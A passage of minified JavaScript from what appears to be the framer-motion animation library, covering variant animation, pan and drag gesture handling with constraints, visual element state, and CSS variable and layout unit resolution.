0===o?t.getDefaultTransition()||{}:o;n.transitionOverride&&(i=n.transitionOverride);var l=a?function(){return Ti(t,a,n)}:function(){return Promise.resolve()},s=(null===(r=t.variantChildren)||void 0===r?void 0:r.size)?function(r){void 0===r&&(r=0);var a=i.delayChildren,o=void 0===a?0:a,l=i.staggerChildren,s=i.staggerDirection;return function(t,e,n,r,a,o){void 0===n&&(n=0);void 0===r&&(r=0);void 0===a&&(a=1);var i=[],l=(t.variantChildren.size-1)*r,s=1===a?function(t){return void 0===t&&(t=0),t*r}:function(t){return void 0===t&&(t=0),l-t*r};return Array.from(t.variantChildren).sort(_i).forEach(function(t,r){i.push(Si(t,e,ge(ge({},o),{delay:n+s(r)})).then(function(){return t.notifyAnimationComplete(e)}))}),Promise.all(i)}(t,e,o+r,l,s,n)}:function(){return Promise.resolve()},c=i.when;if(c){var u=be("beforeChildren"===c?[l,s]:[s,l],2),d=u[0],f=u[1];return d().then(f)}return Promise.all([l(),s(n.delay)])}function Ti(t,e,n){var r,a=void 0===n?{}:n,o=a.delay,i=void 0===o?0:o,l=a.transitionOverride,s=a.type,c=t.makeTargetAnimatable(e),u=c.transition,d=void 0===u?t.getDefaultTransition():u,f=c.transitionEnd,m=ye(c,["transition","transitionEnd"]);l&&(d=l);var p=[],v=s&&(null===(r=t.animationState)||void 0===r?void 0:r.getState()[s]);for(var h in m){var g=t.getValue(h),y=m[h];if(!(!g||void 0===y||v&&Ai(v,h))){var b=ge({delay:i},d);t.shouldReduceMotion&&sn(h)&&(b=ge(ge({},b),{type:!1,delay:0}));var w=ui(h,g,y,b);p.push(w)}}return Promise.all(p).then(function(){f&&ki(t,f)})}function _i(t,e){return t.sortNodePosition(e)}function Ai(t,e){var n=t.protectedKeys,r=t.needsAnimating,a=n.hasOwnProperty(e)&&!0!==r[e];return r[e]=!1,a}var Ni=[ur.Animate,ur.InView,ur.Focus,ur.Hover,ur.Tap,ur.Drag,ur.Exit],Pi=we([],be(Ni),!1).reverse(),Mi=Ni.length;function Oi(t){return function(e){return Promise.all(e.map(function(e){var n=e.animation,r=e.options;return function(t,e,n){var r;if(void 0===n&&(n={}),t.notifyAnimationStart(e),Array.isArray(e)){var a=e.map(function(e){return Si(t,e,n)});r=Promise.all(a)}else if("string"==typeof e)r=Si(t,e,n);else{var o="function"==typeof e?Ue(t,e,n.custom):e;r=Ti(t,o,n)}return r.then(function(){return t.notifyAnimationComplete(e)})}(t,n,r)}))}}function Di(t){var e,n=Oi(t),r=((e={})[ur.Animate]=Li(!0),e[ur.InView]=Li(),e[ur.Hover]=Li(),e[ur.Tap]=Li(),e[ur.Drag]=Li(),e[ur.Focus]=Li(),e[ur.Exit]=Li(),e),a={},o=!0,i=function(e,n){var r=Ue(t,n);if(r){r.transition;var a=r.transitionEnd,o=ye(r,["transition","transitionEnd"]);e=ge(ge(ge({},e),o),a)}return e};function l(e,l){for(var s,c=t.getProps(),u=t.getVariantContext(!0)||{},d=[],f=new Set,m={},p=1/0,v=function(n){var a=Pi[n],v=r[a],h=null!==(s=c[a])&&void 0!==s?s:u[a],g=Fe(h),y=a===l?v.isActive:null;!1===y&&(p=n);var b=h===u[a]&&h!==c[a]&&g;if(b&&o&&t.manuallyAnimateOnMount&&(b=!1),v.protectedKeys=ge({},m),!v.isActive&&null===y||!h&&!v.prevProp||rr(h)||"boolean"==typeof h)return"continue";var w=function(t,e){if("string"==typeof e)return e!==t;if(Ie(e))return!Kr(e,t);return!1}(v.prevProp,h),E=w||a===l&&v.isActive&&!b&&g||n>p&&g,x=Array.isArray(h)?h:[h],R=x.reduce(i,{});!1===y&&(R={});var k=v.prevResolvedValues,C=void 0===k?{}:k,S=ge(ge({},C),R),T=function(t){E=!0,f.delete(t),v.needsAnimating[t]=!0};for(var _ in S){var A=R[_],N=C[_];m.hasOwnProperty(_)||(A!==N?ar(A)&&ar(N)?!Kr(A,N)||w?T(_):v.protectedKeys[_]=!0:void 0!==A?T(_):f.add(_):void 0!==A&&f.has(_)?T(_):v.protectedKeys[_]=!0)}v.prevProp=h,v.prevResolvedValues=R,v.isActive&&(m=ge(ge({},m),R)),o&&t.blockInitialAnimation&&(E=!1),E&&!b&&d.push.apply(d,we([],be(x.map(function(t){return{animation:t,options:ge({type:a},e)}})),!1))},h=0;h<Mi;h++)v(h);if(a=ge({},m),f.size){var g={};f.forEach(function(e){var n=t.getBaseTarget(e);void 0!==n&&(g[e]=n)}),d.push({animation:g})}var y=Boolean(d.length);return o&&!1===c.initial&&!t.manuallyAnimateOnMount&&(y=!1),o=!1,y?n(d):Promise.resolve()}return{isAnimated:function(t){return void 0!==a[t]},animateChanges:l,setActive:function(e,n,a){var o;if(r[e].isActive===n)return Promise.resolve();null===(o=t.variantChildren)||void 0===o||o.forEach(function(t){var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(e,n)}),r[e].isActive=n;var i=l(a,e);for(var s in r)r[s].protectedKeys={};return i},setAnimateFunction:function(e){n=e(t)},getState:function(){return r}}}function Li(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var ji={animation:Xr(function(e){var n=e.visualElement,r=e.animate;n.animationState||(n.animationState=Di(n)),rr(r)&&(0,t.useEffect)(function(){return r.subscribe(n)},[r])}),exit:Xr(function(e){var n=e.custom,r=e.visualElement,a=be(Gr(),2),o=a[0],i=a[1],l=(0,t.useContext)(Ne);(0,t.useEffect)(function(){var t,e;r.isPresent=o;var a=null===(t=r.animationState)||void 0===t?void 0:t.setActive(ur.Exit,!o,{custom:null!==(e=null==l?void 0:l.custom)&&void 0!==e?e:n});!o&&(null==a||a.then(i))},[o])})};const Vi=t=>t.hasOwnProperty("x")&&t.hasOwnProperty("y"),Ii=t=>Vi(t)&&t.hasOwnProperty("z"),Fi=(t,e)=>Math.abs(t-e);function Bi(t,e){if(Ma(t)&&Ma(e))return Fi(t,e);if(Vi(t)&&Vi(e)){const n=Fi(t.x,e.x),r=Fi(t.y,e.y),a=Ii(t)&&Ii(e)?Fi(t.z,e.z):0;return Math.sqrt(Math.pow(n,2)+Math.pow(r,2)+Math.pow(a,2))}}var Ui=function(){function t(t,e,n){var r=this,a=(void 0===n?{}:n).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(r.lastMoveEvent&&r.lastMoveEventInfo){var t=Wi(r.lastMoveEventInfo,r.history),e=null!==r.startEvent,n=Bi(t.offset,{x:0,y:0})>=3;if(e||n){var a=t.point,o=_o().timestamp;r.history.push(ge(ge({},a),{timestamp:o}));var i=r.handlers,l=i.onStart,s=i.onMove;e||(l&&l(r.lastMoveEvent,t),r.startEvent=r.lastMoveEvent),s&&s(r.lastMoveEvent,t)}}},this.handlePointerMove=function(t,e){r.lastMoveEvent=t,r.lastMoveEventInfo=zi(e,r.transformPagePoint),vr(t)&&0===t.buttons?r.handlePointerUp(t,e):Ao.update(r.updatePoint,!0)},this.handlePointerUp=function(t,e){r.end();var n=r.handlers,a=n.onEnd,o=n.onSessionEnd,i=Wi(zi(e,r.transformPagePoint),r.history);r.startEvent&&a&&a(t,i),o&&o(t,i)},!(hr(t)&&t.touches.length>1)){this.handlers=e,this.transformPagePoint=a;var o=zi(wr(t),this.transformPagePoint),i=o.point,l=_o().timestamp;this.history=[ge(ge({},i),{timestamp:l})];var s=e.onSessionStart;s&&s(t,Wi(o,this.history)),this.removeListeners=jr(Cr(window,"pointermove",this.handlePointerMove),Cr(window,"pointerup",this.handlePointerUp),Cr(window,"pointercancel",this.handlePointerUp))}}return t.prototype.updateHandlers=function(t){this.handlers=t},t.prototype.end=function(){this.removeListeners&&this.removeListeners(),Ro.update(this.updatePoint)},t}();function zi(t,e){return e?{point:e(t.point)}:t}function Hi(t,e){return{x:t.x-e.x,y:t.y-e.y}}function Wi(t,e){var n=t.point;return{point:n,delta:Hi(n,Xi(e)),offset:Hi(n,$i(e)),velocity:Zi(e,.1)}}function $i(t){return t[0]}function Xi(t){return t[t.length-1]}function Zi(t,e){if(t.length<2)return{x:0,y:0};for(var n=t.length-1,r=null,a=Xi(t);n>=0&&(r=t[n],!(a.timestamp-r.timestamp>Do(e)));)n--;if(!r)return{x:0,y:0};var o=(a.timestamp-r.timestamp)/1e3;if(0===o)return{x:0,y:0};var i={x:(a.x-r.x)/o,y:(a.y-r.y)/o};return i.x===1/0&&(i.x=0),i.y===1/0&&(i.y=0),i}function Yi(t){return t.max-t.min}function qi(t,e,n){return void 0===e&&(e=0),void 0===n&&(n=.01),Bi(t,e)<n}function Gi(t,e,n,r){void 0===r&&(r=.5),t.origin=r,t.originPoint=ca(e.min,e.max,t.origin),t.scale=Yi(n)/Yi(e),(qi(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=ca(n.min,n.max,t.origin)-t.originPoint,(qi(t.translate)||isNaN(t.translate))&&(t.translate=0)}function Ki(t,e,n,r){Gi(t.x,e.x,n.x,null==r?void 0:r.originX),Gi(t.y,e.y,n.y,null==r?void 0:r.originY)}function Qi(t,e,n){t.min=n.min+e.min,t.max=t.min+Yi(e)}function Ji(t,e,n){t.min=e.min-n.min,t.max=t.min+Yi(e)}function tl(t,e,n){Ji(t.x,e.x,n.x),Ji(t.y,e.y,n.y)}function el(t,e,n){return{min:void 0!==e?t.min+e:void 0,max:void 0!==n?t.max+n-(t.max-t.min):void 0}}function nl(t,e){var n,r=e.min-t.min,a=e.max-t.max;return e.max-e.min<t.max-t.min&&(r=(n=be([a,r],2))[0],a=n[1]),{min:r,max:a}}var rl=.35;function al(t,e,n){return{min:ol(t,e),max:ol(t,n)}}function ol(t,e){var n;return"number"==typeof t?t:null!==(n=t[e])&&void 0!==n?n:0}var il=function(){return{x:{min:0,max:0},y:{min:0,max:0}}};function ll(t){return[t("x"),t("y")]}function sl(t){var e=t.top;return{x:{min:t.left,max:t.right},y:{min:e,max:t.bottom}}}function cl(t){return void 0===t||1===t}function ul(t){var e=t.scale,n=t.scaleX,r=t.scaleY;return!cl(e)||!cl(n)||!cl(r)}function dl(t){return ul(t)||fl(t.x)||fl(t.y)||t.z||t.rotate||t.rotateX||t.rotateY}function fl(t){return t&&"0%"!==t}function ml(t,e,n){return n+e*(t-n)}function pl(t,e,n,r,a){return void 0!==a&&(t=ml(t,a,r)),ml(t,n,r)+e}function vl(t,e,n,r,a){void 0===e&&(e=0),void 0===n&&(n=1),t.min=pl(t.min,e,n,r,a),t.max=pl(t.max,e,n,r,a)}function hl(t,e){var n=e.x,r=e.y;vl(t.x,n.translate,n.scale,n.originPoint),vl(t.y,r.translate,r.scale,r.originPoint)}function gl(t,e){t.min=t.min+e,t.max=t.max+e}function yl(t,e,n){var r=be(n,3),a=r[0],o=r[1],i=r[2],l=void 0!==e[i]?e[i]:.5,s=ca(t.min,t.max,l);vl(t,e[a],e[o],s,e.scale)}var bl=["x","scaleX","originX"],wl=["y","scaleY","originY"];function El(t,e){yl(t.x,e,bl),yl(t.y,e,wl)}function xl(t,e){return sl(function(t,e){if(!e)return t;var n=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}(t.getBoundingClientRect(),e))}var Rl=new WeakMap,kl=function(){function t(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=t}return t.prototype.start=function(t,e){var n=this,r=(void 0===e?{}:e).snapToCursor,a=void 0!==r&&r;if(!1!==this.visualElement.isPresent){this.panSession=new Ui(t,{onSessionStart:function(t){n.stopAnimation(),a&&n.snapToCursor(wr(t,"page").point)},onStart:function(t,e){var r,a=n.getProps(),o=a.drag,i=a.dragPropagation,l=a.onDragStart;(!o||i||(n.openGlobalLock&&n.openGlobalLock(),n.openGlobalLock=Nr(o),n.openGlobalLock))&&(n.isDragging=!0,n.currentDirection=null,n.resolveConstraints(),n.visualElement.projection&&(n.visualElement.projection.isAnimationBlocked=!0,n.visualElement.projection.target=void 0),ll(function(t){var e,r,a=n.getAxisMotionValue(t).get()||0;if(kn.test(a)){var o=null===(r=null===(e=n.visualElement.projection)||void 0===e?void 0:e.layout)||void 0===r?void 0:r.actual[t];if(o)a=Yi(o)*(parseFloat(a)/100)}n.originPoint[t]=a}),null==l||l(t,e),null===(r=n.visualElement.animationState)||void 0===r||r.setActive(ur.Drag,!0))},onMove:function(t,e){var r=n.getProps(),a=r.dragPropagation,o=r.dragDirectionLock,i=r.onDirectionLock,l=r.onDrag;if(a||n.openGlobalLock){var s=e.offset;if(o&&null===n.currentDirection)return n.currentDirection=function(t,e){void 0===e&&(e=10);var n=null;Math.abs(t.y)>e?n="y":Math.abs(t.x)>e&&(n="x");return n}(s),void(null!==n.currentDirection&&(null==i||i(n.currentDirection)));n.updateAxis("x",e.point,s),n.updateAxis("y",e.point,s),n.visualElement.syncRender(),null==l||l(t,e)}},onSessionEnd:function(t,e){return n.stop(t,e)}},{transformPagePoint:this.visualElement.getTransformPagePoint()})}},t.prototype.stop=function(t,e){var n=this.isDragging;if(this.cancel(),n){var r=e.velocity;this.startAnimation(r);var a=this.getProps().onDragEnd;null==a||a(t,e)}},t.prototype.cancel=function(){var t,e;this.isDragging=!1,this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!1),null===(t=this.panSession)||void 0===t||t.end(),this.panSession=void 0,!this.getProps().dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(e=this.visualElement.animationState)||void 0===e||e.setActive(ur.Drag,!1)},t.prototype.updateAxis=function(t,e,n){var r=this.getProps().drag;if(n&&Cl(t,r,this.currentDirection)){var a=this.getAxisMotionValue(t),o=this.originPoint[t]+n[t];this.constraints&&this.constraints[t]&&(o=function(t,e,n){var r=e.min,a=e.max;return void 0!==r&&t<r?t=n?ca(r,t,n.min):Math.max(t,r):void 0!==a&&t>a&&(t=n?ca(a,t,n.max):Math.min(t,a)),t}(o,this.constraints[t],this.elastic[t])),a.set(o)}},t.prototype.resolveConstraints=function(){var t=this,e=this.getProps(),n=e.dragConstraints,r=e.dragElastic,a=(this.visualElement.projection||{}).layout,o=this.constraints;n&&Ve(n)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!n||!a)&&function(t,e){var n=e.top,r=e.left,a=e.bottom,o=e.right;return{x:el(t.x,r,o),y:el(t.y,n,a)}}(a.actual,n),this.elastic=function(t){return void 0===t&&(t=rl),!1===t?t=0:!0===t&&(t=rl),{x:al(t,"left","right"),y:al(t,"top","bottom")}}(r),o!==this.constraints&&a&&this.constraints&&!this.hasMutatedConstraints&&ll(function(e){t.getAxisMotionValue(e)&&(t.constraints[e]=function(t,e){var n={};return void 0!==e.min&&(n.min=e.min-t.min),void 0!==e.max&&(n.max=e.max-t.min),n}(a.actual[e],t.constraints[e]))})},t.prototype.resolveRefConstraints=function(){var t=this.getProps(),e=t.dragConstraints,n=t.onMeasureDragConstraints;if(!e||!Ve(e))return!1;var r=e.current,a=this.visualElement.projection;if(!a||!a.layout)return!1;var o=function(t,e,n){var r=xl(t,n),a=e.scroll;return a&&(gl(r.x,a.x),gl(r.y,a.y)),r}(r,a.root,this.visualElement.getTransformPagePoint()),i=function(t,e){return{x:nl(t.x,e.x),y:nl(t.y,e.y)}}(a.layout.actual,o);if(n){var l=n(function(t){var e=t.x,n=t.y;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}(i));this.hasMutatedConstraints=!!l,l&&(i=sl(l))}return i},t.prototype.startAnimation=function(t){var e=this,n=this.getProps(),r=n.drag,a=n.dragMomentum,o=n.dragElastic,i=n.dragTransition,l=n.dragSnapToOrigin,s=n.onDragTransitionEnd,c=this.constraints||{},u=ll(function(n){var s;if(Cl(n,r,e.currentDirection)){var u=null!==(s=null==c?void 0:c[n])&&void 0!==s?s:{};l&&(u={min:0,max:0});var d=o?200:1e6,f=o?40:1e7,m=ge(ge({type:"inertia",velocity:a?t[n]:0,bounceStiffness:d,bounceDamping:f,timeConstant:750,restDelta:1,restSpeed:10},i),u);return e.startAxisValueAnimation(n,m)}});return Promise.all(u).then(s)},t.prototype.startAxisValueAnimation=function(t,e){return ui(t,this.getAxisMotionValue(t),0,e)},t.prototype.stopAnimation=function(){var t=this;ll(function(e){return t.getAxisMotionValue(e).stop()})},t.prototype.getAxisMotionValue=function(t){var e,n,r="_drag"+t.toUpperCase(),a=this.visualElement.getProps()[r];return a||this.visualElement.getValue(t,null!==(n=null===(e=this.visualElement.getProps().initial)||void 0===e?void 0:e[t])&&void 0!==n?n:0)},t.prototype.snapToCursor=function(t){var e=this;ll(function(n){if(Cl(n,e.getProps().drag,e.currentDirection)){var r=e.visualElement.projection,a=e.getAxisMotionValue(n);if(r&&r.layout){var o=r.layout.actual[n],i=o.min,l=o.max;a.set(t[n]-ca(i,l,.5))}}})},t.prototype.scalePositionWithinConstraints=function(){var t,e=this,n=this.getProps(),r=n.drag,a=n.dragConstraints,o=this.visualElement.projection;if(Ve(a)&&o&&this.constraints){this.stopAnimation();var i={x:0,y:0};ll(function(t){var n,r,a,o,l,s=e.getAxisMotionValue(t);if(s){var c=s.get();i[t]=(n={min:c,max:c},r=e.constraints[t],a=.5,o=Yi(n),(l=Yi(r))>o?a=sa(r.min,r.max-o,n.min):o>l&&(a=sa(n.min,n.max-l,r.min)),Qr(0,1,a))}});var l=this.visualElement.getProps().transformTemplate;this.visualElement.getInstance().style.transform=l?l({},""):"none",null===(t=o.root)||void 0===t||t.updateScroll(),o.updateLayout(),this.resolveConstraints(),ll(function(t){if(Cl(t,r,null)){var n=e.getAxisMotionValue(t),a=e.constraints[t],o=a.min,l=a.max;n.set(ca(o,l,i[t]))}})}},t.prototype.addListeners=function(){var t,e=this;Rl.set(this.visualElement,this);var n=Cr(this.visualElement.getInstance(),"pointerdown",function(t){var n=e.getProps(),r=n.drag,a=n.dragListener;r&&(void 0===a||a)&&e.start(t)}),r=function(){Ve(e.getProps().dragConstraints)&&(e.constraints=e.resolveRefConstraints())},a=this.visualElement.projection,o=a.addEventListener("measure",r);a&&!a.layout&&(null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout()),r();var i=mr(window,"resize",function(){return e.scalePositionWithinConstraints()});return a.addEventListener("didUpdate",function(t){var n=t.delta,r=t.hasLayoutChanged;e.isDragging&&r&&(ll(function(t){var r=e.getAxisMotionValue(t);r&&(e.originPoint[t]+=n[t].translate,r.set(r.get()+n[t].translate))}),e.visualElement.syncRender())}),function(){i(),n(),o()}},t.prototype.getProps=function(){var t=this.visualElement.getProps(),e=t.drag,n=void 0!==e&&e,r=t.dragDirectionLock,a=void 0!==r&&r,o=t.dragPropagation,i=void 0!==o&&o,l=t.dragConstraints,s=void 0!==l&&l,c=t.dragElastic,u=void 0===c?rl:c,d=t.dragMomentum,f=void 0===d||d;return ge(ge({},t),{drag:n,dragDirectionLock:a,dragPropagation:i,dragConstraints:s,dragElastic:u,dragMomentum:f})},t}();function Cl(t,e,n){return!(!0!==e&&e!==t||null!==n&&n!==t)}var Sl={pan:Xr(function(e){var n=e.onPan,r=e.onPanStart,a=e.onPanEnd,o=e.onPanSessionStart,i=e.visualElement,l=n||r||a||o,s=(0,t.useRef)(null),c=(0,t.useContext)(_e).transformPagePoint,u={onSessionStart:o,onStart:r,onMove:n,onEnd:function(t,e){s.current=null,a&&a(t,e)}};(0,t.useEffect)(function(){null!==s.current&&s.current.updateHandlers(u)}),Sr(i,"pointerdown",l&&function(t){s.current=new Ui(t,u,{transformPagePoint:c})}),Dr(function(){return s.current&&s.current.end()})}),drag:Xr(function(e){var n=e.dragControls,r=e.visualElement,a=Xe(function(){return new kl(r)});(0,t.useEffect)(function(){return n&&n.subscribe(a)},[a,n]),(0,t.useEffect)(function(){return a.addListeners()},[a])})},Tl=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"];var _l=function(t){var e=t.treeType,n=void 0===e?"":e,r=t.build,a=t.getBaseTarget,o=t.makeTargetAnimatable,i=t.measureViewportBox,l=t.render,s=t.readValueFromInstance,c=t.removeValueFromRenderState,u=t.sortNodePosition,d=t.scrapeMotionValuesFromProps;return function(t,e){var f=t.parent,m=t.props,p=t.presenceId,v=t.blockInitialAnimation,h=t.visualState,g=t.shouldReduceMotion;void 0===e&&(e={});var y,b,w=!1,E=h.latestValues,x=h.renderState,R=function(){var t=Tl.map(function(){return new vi}),e={},n={clearAllListeners:function(){return t.forEach(function(t){return t.clear()})},updatePropListeners:function(t){Tl.forEach(function(r){var a,o="on"+r,i=t[o];null===(a=e[r])||void 0===a||a.call(e),i&&(e[r]=n[o](i))})}};return t.forEach(function(t,e){n["on"+Tl[e]]=function(e){return t.add(e)},n["notify"+Tl[e]]=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return t.notify.apply(t,we([],be(e),!1))}}),n}(),k=new Map,C=new Map,S={},T=ge({},E);function _(){y&&w&&(A(),l(y,x,m.style,V.projection))}function A(){r(V,x,E,e,m)}function N(){R.notifyUpdate(E)}function P(t,e){var n=e.onChange(function(e){E[t]=e,m.onUpdate&&Ao.update(N,!1,!0)}),r=e.onRenderRequest(V.scheduleRender);C.set(t,function(){n(),r()})}var M=d(m);for(var O in M){var D=M[O];void 0!==E[O]&&fn(D)&&D.set(E[O],!1)}var L=ze(m),j=He(m),V=ge(ge({treeType:n,current:null,depth:f?f.depth+1:0,parent:f,children:new Set,presenceId:p,shouldReduceMotion:g,variantChildren:j?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null==f?void 0:f.isMounted()),blockInitialAnimation:v,isMounted:function(){return Boolean(y)},mount:function(t){w=!0,y=V.current=t,V.projection&&V.projection.mount(t),j&&f&&!L&&(b=null==f?void 0:f.addVariantChild(V)),k.forEach(function(t,e){return P(e,t)}),null==f||f.children.add(V),V.setProps(m)},unmount:function(){var t;null===(t=V.projection)||void 0===t||t.unmount(),Ro.update(N),Ro.render(_),C.forEach(function(t){return t()}),null==b||b(),null==f||f.children.delete(V),R.clearAllListeners(),y=void 0,w=!1},addVariantChild:function(t){var e,n=V.getClosestVariantNode();if(n)return null===(e=n.variantChildren)||void 0===e||e.add(t),function(){return n.variantChildren.delete(t)}},sortNodePosition:function(t){return u&&n===t.treeType?u(V.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return j?V:null==f?void 0:f.getClosestVariantNode()},getLayoutId:function(){return m.layoutId},getInstance:function(){return y},getStaticValue:function(t){return E[t]},setStaticValue:function(t,e){return E[t]=e},getLatestValues:function(){return E},setVisibility:function(t){V.isVisible!==t&&(V.isVisible=t,V.scheduleRender())},makeTargetAnimatable:function(t,e){return void 0===e&&(e=!0),o(V,t,m,e)},measureViewportBox:function(){return i(y,m)},addValue:function(t,e){V.hasValue(t)&&V.removeValue(t),k.set(t,e),E[t]=e.get(),P(t,e)},removeValue:function(t){var e;k.delete(t),null===(e=C.get(t))||void 0===e||e(),C.delete(t),delete E[t],c(t,x)},hasValue:function(t){return k.has(t)},getValue:function(t,e){var n=k.get(t);return void 0===n&&void 0!==e&&(n=gi(e),V.addValue(t,n)),n},forEachValue:function(t){return k.forEach(t)},readValue:function(t){var n;return null!==(n=E[t])&&void 0!==n?n:s(y,t,e)},setBaseTarget:function(t,e){T[t]=e},getBaseTarget:function(t){if(a){var e=a(m,t);if(void 0!==e&&!fn(e))return e}return T[t]}},R),{build:function(){return A(),x},scheduleRender:function(){Ao.render(_,!1,!0)},syncRender:_,setProps:function(t){(t.transformTemplate||m.transformTemplate)&&V.scheduleRender(),m=t,R.updatePropListeners(t),S=function(t,e,n){var r;for(var a in e){var o=e[a],i=n[a];if(fn(o))t.addValue(a,o);else if(fn(i))t.addValue(a,gi(o));else if(i!==o)if(t.hasValue(a)){var l=t.getValue(a);!l.hasAnimated&&l.set(o)}else t.addValue(a,gi(null!==(r=t.getStaticValue(a))&&void 0!==r?r:o))}for(var a in n)void 0===e[a]&&t.removeValue(a);return e}(V,d(m),S)},getProps:function(){return m},getVariant:function(t){var e;return null===(e=m.variants)||void 0===e?void 0:e[t]},getDefaultTransition:function(){return m.transition},getTransformPagePoint:function(){return m.transformPagePoint},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null==f?void 0:f.getVariantContext();if(!L){var e=(null==f?void 0:f.getVariantContext())||{};return void 0!==m.initial&&(e.initial=m.initial),e}for(var n={},r=0;r<Nl;r++){var a=Al[r],o=m[a];(Fe(o)||!1===o)&&(n[a]=o)}return n}});return V}},Al=we(["initial"],be(Ni),!1),Nl=Al.length;function Pl(t){return"string"==typeof t&&t.startsWith("var(--")}var Ml=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function Ol(t,e,n){void 0===n&&(n=1),'Max CSS variable fallback depth detected in property "'.concat(t,'". This may indicate a circular fallback dependency.');var r=be(function(t){var e=Ml.exec(t);if(!e)return[,];var n=be(e,3);return[n[1],n[2]]}(t),2),a=r[0],o=r[1];if(a){var i=window.getComputedStyle(e).getPropertyValue(a);return i?i.trim():Pl(o)?Ol(o,e,n+1):o}}var Dl,Ll=new Set(["width","height","top","left","right","bottom","x","y"]),jl=function(t){return Ll.has(t)},Vl=function(t,e){t.set(e,!1),t.set(e)},Il=function(t){return t===An||t===Cn};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(Dl||(Dl={}));var Fl=function(t,e){return parseFloat(t.split(", ")[e])},Bl=function(t,e){return function(n,r){var a=r.transform;if("none"===a||!a)return 0;var o=a.match(/^matrix3d\((.+)\)$/);if(o)return Fl(o[1],e);var i=a.match(/^matrix\((.+)\)$/);return i?Fl(i[1],t):0}},Ul=new Set(["x","y","z"]),zl=an.filter(function(t){return!Ul.has(t)});var Hl={width:function(t,e){var n=t.x,r=e.paddingLeft,a=void 0===r?"0":r,o=e.paddingRight,i=void 0===o?"0":o;return n.max-n.min-parseFloat(a)-parseFloat(i)},height:function(t,e){var n=t.y,r=e.paddingTop,a=void 0===r?"0":r,o=e.paddingBottom,i=void 0===o?"0":o;return n.max-n.min-parseFloat(a)-parseFloat(i)},top:function(t,e){var n=e.top;return parseFloat(n)},left:function(t,e){var n=e.left;return parseFloat(n)},bottom:function(t,e){var n=t.y,r=e.top;return parseFloat(r)+(n.max-n.min)},right:function(t,e){var n=t.x,r=e.left;return parseFloat(r)+(n.max-n.min)},x:Bl(4,13),y:Bl(5,14)},Wl=function(t,e,n,r){void 0===n&&(n={}),void 0===r&&(r={}),e=ge({},e),r=ge({},r);var a=Object.keys(e).filter(jl),o=[],i=!1,l=[];if(a.forEach(function(a){var s=t.getValue(a);if(t.hasValue(a)){var c,u=n[a],d=wi(u),f=e[a];if(ar(f)){var m=f.length,p=null===f[0]?1:0;u=f[p],d=wi(u);for(var v=p;v<m;v++)c?ke(wi(f[v])):(c=wi(f[v]),ke(c===d||Il(d)&&Il(c)))}else c=wi(f);if(d!==c)if(Il(d)&&Il(c)){var h=s.get();"string"==typeof h&&s.set(parseFloat(h)),"string"==typeof f?e[a]=parseFloat(f):Array.isArray(f)&&c===Cn&&(e[a]=f.map(parseFloat))}else(null==d?void 0:d.transform)&&(null==c?void 0:c.transform)&&(0===u||0===f)?0===u?s.set(c.transform(u)):e[a]=d.transform(f):(i||(o=function(t){var e=[];return zl.forEach(function(n){var r=t.getValue(n);void 0!==r&&(e.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))}),e.length&&t.syncRender(),e}(t),i=!0),l.push(a),r[a]=void 0!==r[a]?r[a]:e[a],Vl(s,f))}}),l.length){var s=l.indexOf("height")>=0?window.pageYOffset:null,c=function(t,e,n){var r=e.measureViewportBox(),a=e.getInstance(),o=getComputedStyle(a),i=o.display,l={};"none"===i&&e.setStaticValue("display",t.display||"block"),n.forEach(function(t){l[t]=Hl[t](r,o)}),e.syncRender();var s=e.measureViewportBox();return n.forEach(function(n){var r=e.getValue(n);Vl(r,l[n]),t[n]=Hl[n](s,o)}),t}(e,t,l);return o.length&&o.forEach(function(e){var n=be(e,2),r=n[0],a=n[1];t.getValue(r).set(a)}),t.syncRender(),null!==s&&window.scrollTo({top:s}),{target:c,transitionEnd:r}}return{target:e,transitionEnd:r}};function $l(t,e,n,r){return function(t){return Object.keys(t).some(jl)}(e)?Wl(t,e,n,r):{target:e,transitionEnd:r}}var Xl=function(t,e,n,r){var a=function(t,e,n){var r,a=ye(e,[]),o=t.getInstance();if(!(o instanceof Element))return{target:a,transitionEnd:n};for(var i in n&&(n=ge({},n)),t.forEachValue(function(t){var e=t.get();if(Pl(e)){var n=Ol(e,o);n&&t.set(n)}}),a){var l=a[i];if(Pl(l)){var s=Ol(l,o);s&&(a[i]=s,n&&(null!==(r=n[i])&&void 0!==r||(n[i]=l)))}}return{target:a,transitionEnd:n}}(t,e,r);return $l(t,e=a.target,n,r=a.transitionEnd)};var Zl={treeType:"dom",readValueFromInstance:function(t,e){if(sn(e)){var n=ei(e);return n&&n.default||0}var r,a=(r=t,window.getComputedStyle(r));return(pn(e)?a.getPropertyValue(e):a[e])||0},sortNodePosition:function(t,e){return 2&t.compareDocumentPosition(e)?1:-1},getBaseTarget:function(t,e){var n;return null===(n=t.style)||void 0===n?void 0:n[e]},measureViewportBox:function(t,e){return xl(t,e.transformPagePoint)},resetTransform:function(t,e,n){var 